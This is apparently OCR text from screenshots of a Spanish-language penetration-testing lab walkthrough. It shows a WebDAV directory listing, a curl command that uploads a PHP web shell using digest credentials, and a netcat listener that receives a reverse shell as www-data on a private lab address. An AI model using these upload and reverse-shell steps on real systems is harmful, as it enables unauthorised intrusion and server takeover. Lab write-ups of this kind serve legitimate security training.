 Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
Index of /webdav
Name Last modified Size Description
Parent Directory -
prueba.txt 2021-12-12 15:35 0
shell.php 2021-12-12 15:45 72
Apache/2.4.38 (Debian) Server at 10.0.2.18 Port 80
Ejecutamos
[user@parrot]-[~/Downloads]
$curl -T shell.php http://10.0.2.18/webdav/ --digest -u admin:w3bd4v513
[user@parrot]-[~/Downloads]
$
Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]-[~]
$sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.2.17] from (UNKNOWN) [10.0.2.18] 49668
bash: cannot set terminal process group (469): Inappropriate ioctl for device
bash: no job control in this shell
www-data@serve:/var/www/webdav$